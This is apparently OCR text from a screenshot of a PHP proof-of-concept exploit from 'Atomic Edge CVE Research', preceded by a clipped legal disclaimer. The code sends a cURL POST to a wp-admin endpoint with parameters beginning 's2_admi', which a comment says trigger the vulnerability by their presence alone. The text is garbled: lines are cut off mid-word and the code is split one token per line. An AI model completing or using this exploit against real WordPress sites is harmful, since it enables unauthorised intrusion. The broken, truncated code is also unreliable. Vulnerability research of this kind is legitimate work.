
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'http://example.com/wp-admin/ad
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
// The exploit requires two parameters: s2_ad
// Their values are arbitrary; presence trigg
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
's2_admi